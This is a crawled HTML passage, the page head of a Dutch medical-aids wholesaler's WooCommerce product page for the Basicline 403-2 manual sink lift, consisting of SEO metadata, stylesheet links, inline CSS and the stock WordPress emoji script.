

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/basicline-403-2/
body_size: 42774
content:
	<!DOCTYPE html>
	<html  lang="nl-NL">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://homecareinnovation.nl/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Basicline 403-2 - HomeCare Innovation BV</title>
	<link rel="canonical" href="https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/basicline-403-2/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Basicline 403-2 - HomeCare Innovation BV" />
	<meta property="og:description" content="Kenmerken en voordelen   Breedte: 60cm  Diepte: 12cm  Handmatig verstelbaar  Genoeg ruimte voor loodgieter verbindingen  Kan onder een spiegel of muurkastje geplaats worden  Aanbevolen accessoires   Leidingen  Kraan  Wastafel  Prijs op aanvraag  Bekijk de brochure hier &gt;  Ons volledige assortiment wastafelliften &amp; accessoires &gt;  Installatie informatie wastafelliften &gt;" />
	<meta property="og:url" content="https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/basicline-403-2/" />
	<meta property="og:site_name" content="HomeCare Innovation BV" />
	<meta property="article:publisher" content="https://www.facebook.com/HomeCareInnovationBV/" />
	<meta property="article:modified_time" content="2025-05-28T13:33:59+00:00" />
	<meta property="og:image" content="https://homecareinnovation.nl/wp-content/uploads/2020/10/77_S.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/basicline-403-2/","url":"https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/basicline-403-2/","name":"Basicline 403-2 - HomeCare Innovation BV","isPartOf":{"@id":"https://homecareinnovation.nl/#website"},"primaryImageOfPage":{"@id":"https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/basicline-403-2/#primaryimage"},"image":{"@id":"https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/basicline-403-2/#primaryimage"},"thumbnailUrl":"https://homecareinnovation.nl/wp-content/uploads/2020/10/77_S.jpg","datePublished":"2020-10-13T14:30:59+00:00","dateModified":"2025-05-28T13:33:59+00:00","breadcrumb":{"@id":"https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/basicline-403-2/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/basicline-403-2/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/basicline-403-2/#primaryimage","url":"https://homecareinnovation.nl/wp-content/uploads/2020/10/77_S.jpg","contentUrl":"https://homecareinnovation.nl/wp-content/uploads/2020/10/77_S.jpg","width":700,"height":700},{"@type":"BreadcrumbList","@id":"https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/basicline-403-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://homecareinnovation.nl/"},{"@type":"ListItem","position":2,"name":"Producten","item":"https://homecareinnovation.nl/winkel/"},{"@type":"ListItem","position":3,"name":"Basicline 403-2"}]},{"@type":"WebSite","@id":"https://homecareinnovation.nl/#website","url":"https://homecareinnovation.nl/","name":"HomeCare Innovation BV","description":"De Nederlandse groothandel in hulpmiddelen","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://homecareinnovation.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="HomeCare Innovation BV &raquo; feed" href="https://homecareinnovation.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="HomeCare Innovation BV &raquo; reacties feed" href="https://homecareinnovation.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HomeCare Innovation BV &raquo; Basicline 403-2 reacties feed" href="https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/basicline-403-2/feed/" />
		<link rel="shortcut icon" href="//homecareinnovation.nl/wp-content/uploads/2021/03/HOME-CARE-LOGO-originele-kleur-icon-vierkant.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//homecareinnovation.nl/wp-content/uploads/2021/03/HOME-CARE-LOGO-originele-kleur-icon-vierkant.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//homecareinnovation.nl/wp-content/uploads/2021/03/HOME-CARE-LOGO-originele-kleur-icon-vierkant.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//homecareinnovation.nl/wp-content/uploads/2021/03/HOME-CARE-LOGO-originele-kleur-icon-vierkant.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//homecareinnovation.nl/wp-content/uploads/2021/03/HOME-CARE-LOGO-originele-kleur-icon-vierkant.png" />
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/homecareinnovation.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://homecareinnovation.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://homecareinnovation.nl/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.81.2' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://homecareinnovation.nl/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.81.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://homecareinnovation.nl/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.12' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://homecareinnovation.nl/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woo-advanced-discounts-css' href='https://homecareinnovation.nl/wp-content/plugins/woo-advanced-discounts/public/css/wad-public.css?ver=2.31.5' media='all' />
<link rel='stylesheet' id='o-tooltip-css' href='https://homecareinnovation.nl/wp-content/plugins/woo-advanced-discounts/public/css/tooltip.min.css?ver=2.31.5' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.7.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.7.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.2' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://homecareinnovation.nl/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://homecareinnovation.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.7' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://homecareinnovation.nl/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://homecareinnovation.nl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://homecareinnovation.nl/wp-content/uploads/porto_styles/bootstrap.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://homecareinnovation.nl/wp-content/themes/porto/css/plugins.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://homecareinnovation.nl/wp-content/themes/porto/css/theme.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://homecareinnovation.nl/wp-content/uploads/porto_styles/shortcodes.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://homecareinnovation.nl/wp-content/themes/porto/css/theme_shop.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://homecareinnovation.nl/wp-content/themes/porto/css/theme_wpb.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://homecareinnovation.nl/wp-content/themes/porto/css/theme_elementor.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://homecareinnovation.nl/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://homecareinnovation.nl/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='porto-sp-skeleton-css' href='https://homecareinnovation.nl/wp-content/themes/porto/css/theme/shop/single-product/skeleton.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://homecareinnovation.nl/wp-content/themes/porto/style.css?ver=7.4.4' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:200px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:1001;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:var(--porto-icon-menus-mobile,0);box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product 